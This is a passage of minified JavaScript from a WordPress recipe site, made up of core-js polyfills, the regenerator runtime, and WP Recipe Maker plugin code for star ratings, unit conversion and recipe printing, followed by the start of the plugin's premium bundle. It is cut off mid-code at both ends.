n,r,e=o(t),a=u.f,f=i(e),s={},l=0;f.length>l;)void 0!==(r=a(e,n=f[l++]))&&c(s,n,r);return s}})},function(t,n,r){var e=r(1),i=r(165)(!1);e(e.S,"Object",{values:function(t){return i(t)}})},function(t,n,r){var e=r(1),i=r(165)(!0);e(e.S,"Object",{entries:function(t){return i(t)}})},function(t,n,r){"use strict";var e=r(1),i=r(14),o=r(17),u=r(13);r(12)&&e(e.P+r(90),"Object",{__defineGetter__:function(t,n){u.f(i(this),t,{get:o(n),enumerable:!0,configurable:!0})}})},function(t,n,r){"use strict";var e=r(1),i=r(14),o=r(17),u=r(13);r(12)&&e(e.P+r(90),"Object",{__defineSetter__:function(t,n){u.f(i(this),t,{set:o(n),enumerable:!0,configurable:!0})}})},function(t,n,r){"use strict";var e=r(1),i=r(14),o=r(32),u=r(26),c=r(25).f;r(12)&&e(e.P+r(90),"Object",{__lookupGetter__:function(t){var n,r=i(this),e=o(t,!0);do{if(n=c(r,e))return n.get}while(r=u(r))}})},function(t,n,r){"use strict";var e=r(1),i=r(14),o=r(32),u=r(26),c=r(25).f;r(12)&&e(e.P+r(90),"Object",{__lookupSetter__:function(t){var n,r=i(this),e=o(t,!0);do{if(n=c(r,e))return n.set}while(r=u(r))}})},function(t,n,r){var e=r(1);e(e.P+e.R,"Map",{toJSON:r(166)("Map")})},function(t,n,r){var e=r(1);e(e.P+e.R,"Set",{toJSON:r(166)("Set")})},function(t,n,r){r(91)("Map")},function(t,n,r){r(91)("Set")},function(t,n,r){r(91)("WeakMap")},function(t,n,r){r(91)("WeakSet")},function(t,n,r){r(92)("Map")},function(t,n,r){r(92)("Set")},function(t,n,r){r(92)("WeakMap")},function(t,n,r){r(92)("WeakSet")},function(t,n,r){var e=r(1);e(e.G,{global:r(7)})},function(t,n,r){var e=r(1);e(e.S,"System",{global:r(7)})},function(t,n,r){var e=r(1),i=r(29);e(e.S,"Error",{isError:function(t){return"Error"===i(t)}})},function(t,n,r){var e=r(1);e(e.S,"Math",{clamp:function(t,n,r){return Math.min(r,Math.max(n,t))}})},function(t,n,r){var e=r(1);e(e.S,"Math",{DEG_PER_RAD:Math.PI/180})},function(t,n,r){var e=r(1),i=180/Math.PI;e(e.S,"Math",{degrees:function(t){return t*i}})},function(t,n,r){var e=r(1),i=r(168),o=r(147);e(e.S,"Math",{fscale:function(t,n,r,e,u){return o(i(t,n,r,e,u))}})},function(t,n,r){var e=r(1);e(e.S,"Math",{iaddh:function(t,n,r,e){var i=t>>>0,o=r>>>0;return(n>>>0)+(e>>>0)+((i&o|(i|o)&~(i+o>>>0))>>>31)|0}})},function(t,n,r){var e=r(1);e(e.S,"Math",{isubh:function(t,n,r,e){var i=t>>>0,o=r>>>0;return(n>>>0)-(e>>>0)-((~i&o|~(i^o)&i-o>>>0)>>>31)|0}})},function(t,n,r){var e=r(1);e(e.S,"Math",{imulh:function(t,n){var r=+t,e=+n,i=65535&r,o=65535&e,u=r>>16,c=e>>16,a=(u*o>>>0)+(i*o>>>16);return u*c+(a>>16)+((i*c>>>0)+(65535&a)>>16)}})},function(t,n,r){var e=r(1);e(e.S,"Math",{RAD_PER_DEG:180/Math.PI})},function(t,n,r){var e=r(1),i=Math.PI/180;e(e.S,"Math",{radians:function(t){return t*i}})},function(t,n,r){var e=r(1);e(e.S,"Math",{scale:r(168)})},function(t,n,r){var e=r(1);e(e.S,"Math",{umulh:function(t,n){var r=+t,e=+n,i=65535&r,o=65535&e,u=r>>>16,c=e>>>16,a=(u*o>>>0)+(i*o>>>16);return u*c+(a>>>16)+((i*c>>>0)+(65535&a)>>>16)}})},function(t,n,r){var e=r(1);e(e.S,"Math",{signbit:function(t){return(t=+t)!=t?t:0==t?1/t==1/0:t>0}})},function(t,n,r){"use strict";var e=r(1),i=r(27),o=r(7),u=r(75),c=r(155);e(e.P+e.R,"Promise",{finally:function(t){var n=u(this,i.Promise||o.Promise),r="function"==typeof t;return this.then(r?function(r){return c(n,t()).then(function(){return r})}:t,r?function(r){return c(n,t()).then(function(){throw r})}:t)}})},function(t,n,r){"use strict";var e=r(1),i=r(121),o=r(154);e(e.S,"Promise",{try:function(t){var n=i.f(this),r=o(t);return(r.e?n.reject:n.resolve)(r.v),n.promise}})},function(t,n,r){var e=r(38),i=r(5),o=e.key,u=e.set;e.exp({defineMetadata:function(t,n,r,e){u(t,n,i(r),o(e))}})},function(t,n,r){var e=r(38),i=r(5),o=e.key,u=e.map,c=e.store;e.exp({deleteMetadata:function(t,n){var r=arguments.length<3?void 0:o(arguments[2]),e=u(i(n),r,!1);if(void 0===e||!e.delete(t))return!1;if(e.size)return!0;var a=c.get(n);return a.delete(r),!!a.size||c.delete(n)}})},function(t,n,r){var e=r(38),i=r(5),o=r(26),u=e.has,c=e.get,a=e.key,f=function(t,n,r){if(u(t,n,r))return c(t,n,r);var e=o(n);return null!==e?f(t,e,r):void 0};e.exp({getMetadata:function(t,n){return f(t,i(n),arguments.length<3?void 0:a(arguments[2]))}})},function(t,n,r){var e=r(158),i=r(167),o=r(38),u=r(5),c=r(26),a=o.keys,f=o.key,s=function(t,n){var r=a(t,n),o=c(t);if(null===o)return r;var u=s(o,n);return u.length?r.length?i(new e(r.concat(u))):u:r};o.exp({getMetadataKeys:function(t){return s(u(t),arguments.length<2?void 0:f(arguments[1]))}})},function(t,n,r){var e=r(38),i=r(5),o=e.get,u=e.key;e.exp({getOwnMetadata:function(t,n){return o(t,i(n),arguments.length<3?void 0:u(arguments[2]))}})},function(t,n,r){var e=r(38),i=r(5),o=e.keys,u=e.key;e.exp({getOwnMetadataKeys:function(t){return o(i(t),arguments.length<2?void 0:u(arguments[1]))}})},function(t,n,r){var e=r(38),i=r(5),o=r(26),u=e.has,c=e.key,a=function(t,n,r){if(u(t,n,r))return!0;var e=o(n);return null!==e&&a(t,e,r)};e.exp({hasMetadata:function(t,n){return a(t,i(n),arguments.length<3?void 0:c(arguments[2]))}})},function(t,n,r){var e=r(38),i=r(5),o=e.has,u=e.key;e.exp({hasOwnMetadata:function(t,n){return o(t,i(n),arguments.length<3?void 0:u(arguments[2]))}})},function(t,n,r){var e=r(38),i=r(5),o=r(17),u=e.key,c=e.set;e.exp({metadata:function(t,n){return function(r,e){c(t,n,(void 0!==e?i:o)(r),u(e))}}})},function(t,n,r){var e=r(1),i=r(120)(),o=r(7).process,u="process"==r(29)(o);e(e.G,{asap:function(t){var n=u&&o.domain;i(n?n.bind(t):t)}})},function(t,n,r){"use strict";var e=r(1),i=r(7),o=r(27),u=r(120)(),c=r(10)("observable"),a=r(17),f=r(5),s=r(51),l=r(53),h=r(19),v=r(52),p=v.RETURN,d=function(t){return null==t?void 0:a(t)},g=function(t){var n=t._c;n&&(t._c=void 0,n())},y=function(t){return void 0===t._o},m=function(t){y(t)||(t._o=void 0,g(t))},b=function(t,n){f(t),this._c=void 0,this._o=t,t=new w(this);try{var r=n(t),e=r;null!=r&&("function"==typeof r.unsubscribe?r=function(){e.unsubscribe()}:a(r),this._c=r)}catch(n){return void t.error(n)}y(this)&&g(this)};b.prototype=l({},{unsubscribe:function(){m(this)}});var w=function(t){this._s=t};w.prototype=l({},{next:function(t){var n=this._s;if(!y(n)){var r=n._o;try{var e=d(r.next);if(e)return e.call(r,t)}catch(t){try{m(n)}finally{throw t}}}},error:function(t){var n=this._s;if(y(n))throw t;var r=n._o;n._o=void 0;try{var e=d(r.error);if(!e)throw t;t=e.call(r,t)}catch(t){try{g(n)}finally{throw t}}return g(n),t},complete:function(t){var n=this._s;if(!y(n)){var r=n._o;n._o=void 0;try{var e=d(r.complete);t=e?e.call(r,t):void 0}catch(t){try{g(n)}finally{throw t}}return g(n),t}}});var x=function(t){s(this,x,"Observable","_f")._f=a(t)};l(x.prototype,{subscribe:function(t){return new b(t,this._f)},forEach:function(t){var n=this;return new(o.Promise||i.Promise)(function(r,e){a(t);var i=n.subscribe({next:function(n){try{return t(n)}catch(t){e(t),i.unsubscribe()}},error:e,complete:r})})}}),l(x,{from:function(t){var n="function"==typeof this?this:x,r=d(f(t)[c]);if(r){var e=f(r.call(t));return e.constructor===n?e:new n(function(t){return e.subscribe(t)})}return new n(function(n){var r=!1;return u(function(){if(!r){try{if(v(t,!1,function(t){if(n.next(t),r)return p})===p)return}catch(t){if(r)throw t;return void n.error(t)}n.complete()}}),function(){r=!0}})},of:function(){for(var t=0,n=arguments.length,r=new Array(n);t<n;)r[t]=arguments[t++];return new("function"==typeof this?this:x)(function(t){var n=!1;return u(function(){if(!n){for(var e=0;e<r.length;++e)if(t.next(r[e]),n)return;t.complete()}}),function(){n=!0}})}}),h(x.prototype,c,function(){return this}),e(e.G,{Observable:x}),r(50)("Observable")},function(t,n,r){var e=r(7),i=r(1),o=r(87),u=[].slice,c=/MSIE .\./.test(o),a=function(t){return function(n,r){var e=arguments.length>2,i=!!e&&u.call(arguments,2);return t(e?function(){("function"==typeof n?n:Function(n)).apply(this,i)}:n,r)}};i(i.G+i.B+i.F*c,{setTimeout:a(e.setTimeout),setInterval:a(e.setInterval)})},function(t,n,r){var e=r(1),i=r(119);e(e.G+e.B,{setImmediate:i.set,clearImmediate:i.clear})},function(t,n,r){for(var e=r(116),i=r(46),o=r(20),u=r(7),c=r(19),a=r(65),f=r(10),s=f("iterator"),l=f("toStringTag"),h=a.Array,v={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},p=i(v),d=0;d<p.length;d++){var g,y=p[d],m=v[y],b=u[y],w=b&&b.prototype;if(w&&(w[s]||c(w,s,h),w[l]||c(w,l,y),a[y]=h,m))for(g in e)w[g]||o(w,g,e[g],!0)}},function(t,n,r){(function(n){!function(n){"use strict";var r,e=Object.prototype,i=e.hasOwnProperty,o="function"==typeof Symbol?Symbol:{},u=o.iterator||"@@iterator",c=o.asyncIterator||"@@asyncIterator",a=o.toStringTag||"@@toStringTag",f="object"==typeof t,s=n.regeneratorRuntime;if(s)f&&(t.exports=s);else{(s=n.regeneratorRuntime=f?t.exports:{}).wrap=w;var l="suspendedStart",h="suspendedYield",v="executing",p="completed",d={},g={};g[u]=function(){return this};var y=Object.getPrototypeOf,m=y&&y(y(j([])));m&&m!==e&&i.call(m,u)&&(g=m);var b=E.prototype=S.prototype=Object.create(g);_.prototype=b.constructor=E,E.constructor=_,E[a]=_.displayName="GeneratorFunction",s.isGeneratorFunction=function(t){var n="function"==typeof t&&t.constructor;return!!n&&(n===_||"GeneratorFunction"===(n.displayName||n.name))},s.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,E):(t.__proto__=E,a in t||(t[a]="GeneratorFunction")),t.prototype=Object.create(b),t},s.awrap=function(t){return{__await:t}},M(O.prototype),O.prototype[c]=function(){return this},s.AsyncIterator=O,s.async=function(t,n,r,e){var i=new O(w(t,n,r,e));return s.isGeneratorFunction(n)?i:i.next().then(function(t){return t.done?t.value:i.next()})},M(b),b[a]="Generator",b[u]=function(){return this},b.toString=function(){return"[object Generator]"},s.keys=function(t){var n=[];for(var r in t)n.push(r);return n.reverse(),function r(){for(;n.length;){var e=n.pop();if(e in t)return r.value=e,r.done=!1,r}return r.done=!0,r}},s.values=j,I.prototype={constructor:I,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=r,this.done=!1,this.delegate=null,this.method="next",this.arg=r,this.tryEntries.forEach(A),!t)for(var n in this)"t"===n.charAt(0)&&i.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=r)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var n=this;function e(e,i){return c.type="throw",c.arg=t,n.next=e,i&&(n.method="next",n.arg=r),!!i}for(var o=this.tryEntries.length-1;o>=0;--o){var u=this.tryEntries[o],c=u.completion;if("root"===u.tryLoc)return e("end");if(u.tryLoc<=this.prev){var a=i.call(u,"catchLoc"),f=i.call(u,"finallyLoc");if(a&&f){if(this.prev<u.catchLoc)return e(u.catchLoc,!0);if(this.prev<u.finallyLoc)return e(u.finallyLoc)}else if(a){if(this.prev<u.catchLoc)return e(u.catchLoc,!0)}else{if(!f)throw new Error("try statement without catch or finally");if(this.prev<u.finallyLoc)return e(u.finallyLoc)}}}},abrupt:function(t,n){for(var r=this.tryEntries.length-1;r>=0;--r){var e=this.tryEntries[r];if(e.tryLoc<=this.prev&&i.call(e,"finallyLoc")&&this.prev<e.finallyLoc){var o=e;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=n&&n<=o.finallyLoc&&(o=null);var u=o?o.completion:{};return u.type=t,u.arg=n,o?(this.method="next",this.next=o.finallyLoc,d):this.complete(u)},complete:function(t,n){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&n&&(this.next=n),d},finish:function(t){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),A(r),d}},catch:function(t){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc===t){var e=r.completion;if("throw"===e.type){var i=e.arg;A(r)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(t,n,e){return this.delegate={iterator:j(t),resultName:n,nextLoc:e},"next"===this.method&&(this.arg=r),d}}}function w(t,n,r,e){var i=n&&n.prototype instanceof S?n:S,o=Object.create(i.prototype),u=new I(e||[]);return o._invoke=function(t,n,r){var e=l;return function(i,o){if(e===v)throw new Error("Generator is already running");if(e===p){if("throw"===i)throw o;return N()}for(r.method=i,r.arg=o;;){var u=r.delegate;if(u){var c=P(u,r);if(c){if(c===d)continue;return c}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(e===l)throw e=p,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);e=v;var a=x(t,n,r);if("normal"===a.type){if(e=r.done?p:h,a.arg===d)continue;return{value:a.arg,done:r.done}}"throw"===a.type&&(e=p,r.method="throw",r.arg=a.arg)}}}(t,r,u),o}function x(t,n,r){try{return{type:"normal",arg:t.call(n,r)}}catch(t){return{type:"throw",arg:t}}}function S(){}function _(){}function E(){}function M(t){["next","throw","return"].forEach(function(n){t[n]=function(t){return this._invoke(n,t)}})}function O(t){function r(n,e,o,u){var c=x(t[n],t,e);if("throw"!==c.type){var a=c.arg,f=a.value;return f&&"object"==typeof f&&i.call(f,"__await")?Promise.resolve(f.__await).then(function(t){r("next",t,o,u)},function(t){r("throw",t,o,u)}):Promise.resolve(f).then(function(t){a.value=t,o(a)},u)}u(c.arg)}var e;"object"==typeof n.process&&n.process.domain&&(r=n.process.domain.bind(r)),this._invoke=function(t,n){function i(){return new Promise(function(e,i){r(t,n,e,i)})}return e=e?e.then(i,i):i()}}function P(t,n){var e=t.iterator[n.method];if(e===r){if(n.delegate=null,"throw"===n.method){if(t.iterator.return&&(n.method="return",n.arg=r,P(t,n),"throw"===n.method))return d;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return d}var i=x(e,t.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,d;var o=i.arg;return o?o.done?(n[t.resultName]=o.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=r),n.delegate=null,d):o:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,d)}function F(t){var n={tryLoc:t[0]};1 in t&&(n.catchLoc=t[1]),2 in t&&(n.finallyLoc=t[2],n.afterLoc=t[3]),this.tryEntries.push(n)}function A(t){var n=t.completion||{};n.type="normal",delete n.arg,t.completion=n}function I(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(F,this),this.reset(!0)}function j(t){if(t){var n=t[u];if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var e=-1,o=function n(){for(;++e<t.length;)if(i.call(t,e))return n.value=t[e],n.done=!1,n;return n.value=r,n.done=!0,n};return o.next=o}}return{next:N}}function N(){return{value:r,done:!0}}}("object"==typeof n?n:"object"==typeof window?window:"object"==typeof self?self:this)}).call(this,r(66))},function(t,n,r){r(381),t.exports=r(27).RegExp.escape},function(t,n,r){var e=r(1),i=r(382)(/[\\^$*+?.()|[\]{}]/g,"\\$&");e(e.S,"RegExp",{escape:function(t){return i(t)}})},function(t,n){t.exports=function(t,n){var r=n===Object(n)?function(t){return n[t]}:n;return function(n){return String(n).replace(t,r)}}},,,,,,,function(t,n){t.exports=window.jQuery},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,n){},,,,,,,,,,,,,,,,,,,,function(t,n){},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,n,r){(function(t){(void 0!==window.wprm_public?wprm_public.settings.features_comment_ratings:wprm_admin.settings.features_comment_ratings)&&t(document).ready(function(n){if(t(".wprm-recipe-container").length>0||t("body.wp-admin").length>0){t(".comment-form-wprm-rating").show();var r=t(".comment-form-wprm-rating").data("color");t(document).on("mouseenter",".comment-form-wprm-rating .wprm-rating-star",function(){t(this).prevAll().andSelf().each(function(){t(this).addClass("wprm-rating-star-selecting-filled").find("polygon").css("fill",r)}),t(this).nextAll().each(function(){t(this).addClass("wprm-rating-star-selecting-empty").find("polygon").css("fill","none")})}),t(document).on("mouseleave",".comment-form-wprm-rating .wprm-rating-star",function(){t(this).siblings().andSelf().each(function(){t(this).removeClass("wprm-rating-star-selecting-filled wprm-rating-star-selecting-empty").find("polygon").css("fill","")})}),t(document).on("click",".comment-form-wprm-rating .wprm-rating-star",function(){var n=t(this),r=n.data("rating"),e=n.parents(".comment-form-wprm-rating").find("#wprm-comment-rating");e.val()==r?(e.val(""),t(this).siblings("").andSelf().each(function(){t(this).removeClass("rated")})):(e.val(r),t(this).prevAll().andSelf().each(function(){t(this).addClass("rated")}),t(this).nextAll().each(function(){t(this).removeClass("rated")}))})}else t(".comment-form-wprm-rating").hide()})}).call(this,r(389))},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,n,r){"use strict";function e(t){var n=1,r=t.find(".wprm-unit-conversion.wprmpuc-active"),e=t.find(".wprm-unit-conversion-dropdown");return r.length>0?n=parseInt(r.data("system")):e.length>0&&(n=parseInt(e.val())),n}r.d(n,"a",function(){return e})},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,n,r){"use strict";r.r(n),function(t){r(511),r(651),r(652),r(653),r(446),r(466),r(654);t._babelPolyfill||r(177)}.call(this,r(66))},,function(t,n,r){"use strict";(function(t){var n=r(598);t(document).ready(function(r){t(document).on("click",".wprm-recipe-print, .wprm-print-recipe-shortcode",function(r){var e=t(this).data("recipe-id");if(e||(e=t(this).parents(".wprm-recipe-container").data("recipe-id")),e){r.preventDefault();var i=!1,o=1,u=t("#wprm-recipe-container-"+e);u.length||(u=t(this).parents(".wprm-recipe")),0<u.length&&(i=parseInt(u.find(".wprm-recipe-servings").data("servings")),o=Object(n.a)(u)),function(t,n,r){var e=wprm_public.home_url.split(/\?(.+)/),i=e[0];wprm_public.permalinks?(i+="wprm_print/"+t,e[1]&&(i+="?"+e[1])):(i+="?wprm_print="+t,e[1]&&(i+="&"+e[1]));var o=window.open(i,"_blank");o.onload=function(){o.focus(),o.document.title=document.title,o.history.pushState("","Print Recipe",location.href.replace(location.hash,"")),o.set_print_system(r),o.set_print_servings(n),setTimeout(function(){o.print()},250)}}(e,i,o)}})})}).call(this,r(389))},function(t,n){},function(t,n){},function(t,n){},function(t,n){},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,n,r){"use strict";r.r(n);r(649),r(655)}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.vitamenu.com.br/wp-content/plugins/wp-recipe-maker-premium/dist/public-pro.js?ver=5.4.0
body_size: 52438
content:
var WPRecipeMakerPremium="object"==typeof WPRecipeMakerPremium?WPRecipeMakerPremium:{};WPRecipeMakerPremium["public-pro"]=function(t){var n={};function e(i){if(n[i])return n[i].exports;var r=n[i]={i:i,l:!1,exports:{}};return t[i].call(r.exports,r,r.exports,e),r.l=!0,r.exports}return e.m=t,e.c=n,e.d=function(t,n,i){e.o(t,n)||Object.defineProperty(t,n,{enumerable:!0,get:i})},e.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},e.t=function(t,n){if(1&n&&(t=e(t)),8&n)return t;if(4&n&&"object"==typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(e.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&n&&"string"!=typeof t)for(var r in t)e.d(i,r,function(n){return t[n]}.bind(null,r));return i},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},e.p="",e(e.s=511)}([function(t,n,e){var i=e(4),r=e(24),o=e(16),s=e(17),a=e(25),c=function(t,n,e){var u,f,l,p,h=t&c.F,_=t&c.G,d=t&c.S,g=t&c.P,v=t&c.B,m=_?i:d?i[n]||(i[n]={}):(i[n]||{}).prototype,y=_?r:r[n]||(r[n]={}),w=y.prototype||(y.prototype={});for(u in _&&(e=n),e)l=((f=!h&&m&&void 0!==m[u])?m:e)[u],p=v&&f?a(l,i):g&&"function"==typeof l?a(Function.call,l):l,m&&s(m,u,l,t&c.U),y[u]!=l&&o(y,u,p),g&&w[u]!=l&&(w[u]=l)};i.core=r,c.F=1,c.G=2,c.S=4,c.P=8,c.B=16,c.W=32,c.U=64,c.R=128,t.exports=c},,,function(t,n,e){var i=e(6);t.exports=function(t){if(!i(t))throw TypeError(t+" is not an object!");return t}},function(t,n){var e=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=e)},function(t,n){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,n){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},,function(t,n,e){var i=e(55)("wks"),r=e(39),o=e(4).Symbol,s="function"==typeof o;(t.exports=function(t){return i[t]||(i[t]=s&&o[t]||(s?o:r)("Symbol."+t))}).store=i},,function(t,n,e){var i=e(27),r=Math.min;t.exports=function(t){return t>0?r(i(t),9007199254740991):0}},function(t,n,e){t.exports=!e(5)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},function(t,n,e){var i=e(3),r=e(114),o=e(29),s=Object.defineProperty;n.f=e(11)?Object.defineProperty:function(t,n,e){if(i(t),n=o(n,!0),i(e),r)try{return s(t,n,e)}catch(t){}if("get"in e||"set"in e)throw TypeError("Accessors not supported!");return"value"in e&&(t[n]=e.value),t}},function(t,n,e){var i=e(30);t.exports=function(t){return Object(i(t))}},function(t,n){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},,function(t,n,e){var i=e(12),r=e(38);t.exports=e(11)?function(t,n,e){return i.f(t,n,r(1,e))}:function(t,n,e){return t[n]=e,t}},function(t,n,e){var i=e(4),r=e(16),o=e(19),s=e(39)("src"),a=e(159),c=(""+a).split("toString");e(24).inspectSource=function(t){return a.call(t)},(t.exports=function(t,n,e,a){var u="function"==typeof e;u&&(o(e,"name")||r(e,"name",n)),t[n]!==e&&(u&&(o(e,s)||r(e,s,t[n]?""+t[n]:c.join(String(n)))),t===i?t[n]=e:a?t[n]?t[n]=e:r(t,n,e):(delete t[n],r(t,n,e)))})(Function.prototype,"toString",function(){return"function"==typeof this&&this[s]||a.call(this)})},function(t,n,e){var i=e(0),r=e(5),o=e(30),s=/"/g,a=function(t,n,e,i){var r=String(o(t)),a="<"+n;return""!==e&&(a+=" "+e+'="'+String(i).replace(s,"&quot;")+'"'),a+">"+r+"</"+n+">"};t.exports=function(t,n){var e={};e[t]=n(a),i(i.P+i.F*r(function(){var n=""[t]('"');return n!==n.toLowerCase()||n.split('"').length>3}),"String",e)}},function(t,n){var e={}.hasOwnProperty;t.exports=function(t,n){return e.call(t,n)}},function(t,n,e){var i=e(56),r=e(30);t.exports=function(t){return i(r(t))}},function(t,n,e){var i=e(57),r=e(38),o=e(20),s=e(29),a=e(19),c=e(114),u=Object.getOwnPropertyDescriptor;n.f=e(11)?u:function(t,n){if(t=o(t),n=s(n,!0),c)try{return u(t,n)}catch(t){}if(a(t,n))return r(!i.f.call(t,n),t[n])}},function(t,n,e){var i=e(19),r=e(13),o=e(84)("IE_PROTO"),s=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=r(t),i(t,o)?t[o]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?s:null}},,function(t,n){var e=t.exports={version:"2.6.5"};"number"==typeof __e&&(__e=e)},function(t,n,e){var i=e(14);t.exports=function(t,n,e){if(i(t),void 0===n)return t;switch(e){case 1:return function(e){return t.call(n,e)};case 2:return function(e,i){return t.call(n,e,i)};case 3:return function(e,i,r){return t.call(n,e,i,r)}}return function(){return t.apply(n,arguments)}}},function(t,n){var e={}.toString;t.exports=function(t){return e.call(t).slice(8,-1)}},function(t,n){var e=Math.ceil,i=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?i:e)(t)}},function(t,n,e){"use strict";var i=e(5);t.exports=function(t,n){return!!t&&i(function(){n?t.call(null,function(){},1):t.call(null)})}},function(t,n,e){var i=e(6);t.exports=function(t,n){if(!i(t))return t;var e,r;if(n&&"function"==typeof(e=t.toString)&&!i(r=e.call(t)))return r;if("function"==typeof(e=t.valueOf)&&!i(r=e.call(t)))return r;if(!n&&"function"==typeof(e=t.toString)&&!i(r=e.call(t)))return r;throw TypeError("Can't convert object to primitive value")}},function(t,n){t.exports=function(t){if(null==t)throw TypeError("Can't call method on  "+t);return t}},function(t,n,e){var i=e(0),r=e(24),o=e(5);t.exports=function(t,n){var e=(r.Object||{})[t]||Object[t],s={};s[t]=n(e),i(i.S+i.F*o(function(){e(1)}),"Object",s)}},function(t,n,e){var i=e(25),r=e(56),o=e(13),s=e(10),a=e(100);t.exports=function(t,n){var e=1==t,c=2==t,u=3==t,f=4==t,l=6==t,p=5==t||l,h=n||a;return function(n,a,_){for(var d,g,v=o(n),m=r(v),y=i(a,_,3),w=s(m.length),b=0,x=e?h(n,w):c?h(n,0):void 0;w>b;b++)if((p||b in m)&&(g=y(d=m[b],b,v),t))if(e)x[b]=g;else if(g)switch(t){case 3:return!0;case 5:return d;case 6:return b;case 2:x.push(d)}else if(f)return!1;return l?-1:u||f?f:x}}},function(t,n,e){"use strict";if(e(11)){var i=e(35),r=e(4),o=e(5),s=e(0),a=e(77),c=e(108),u=e(25),f=e(45),l=e(38),p=e(16),h=e(47),_=e(27),d=e(10),g=e(142),v=e(41),m=e(29),y=e(19),w=e(52),b=e(6),x=e(13),S=e(97),O=e(42),E=e(22),P=e(43).f,I=e(99),M=e(39),C=e(8),T=e(32),$=e(67),k=e(59),A=e(102),F=e(54),j=e(72),R=e(44),N=e(101),L=e(131),z=e(12),D=e(21),W=z.f,B=D.f,G=r.RangeError,U=r.TypeError,V=r.Uint8Array,H=Array.prototype,q=c.ArrayBuffer,Y=c.DataView,K=T(0),J=T(2),X=T(3),Q=T(4),Z=T(5),tt=T(6),nt=$(!0),et=$(!1),it=A.values,rt=A.keys,ot=A.entries,st=H.lastIndexOf,at=H.reduce,ct=H.reduceRight,ut=H.join,ft=H.sort,lt=H.slice,pt=H.toString,ht=H.toLocaleString,_t=C("iterator"),dt=C("toStringTag"),gt=M("typed_constructor"),vt=M("def_constructor"),mt=a.CONSTR,yt=a.TYPED,wt=a.VIEW,bt=T(1,function(t,n){return Pt(k(t,t[vt]),n)}),xt=o(function(){return 1===new V(new Uint16Array([1]).buffer)[0]}),St=!!V&&!!V.prototype.set&&o(function(){new V(1).set({})}),Ot=function(t,n){var e=_(t);if(e<0||e%n)throw G("Wrong offset!");return e},Et=function(t){if(b(t)&&yt in t)return t;throw U(t+" is not a typed array!")},Pt=function(t,n){if(!(b(t)&&gt in t))throw U("It is not a typed array constructor!");return new t(n)},It=function(t,n){return Mt(k(t,t[vt]),n)},Mt=function(t,n){for(var e=0,i=n.length,r=Pt(t,i);i>e;)r[e]=n[e++];return r},Ct=function(t,n,e){W(t,n,{get:function(){return this._d[e]}})},Tt=function(t){var n,e,i,r,o,s,a=x(t),c=arguments.length,f=c>1?arguments[1]:void 0,l=void 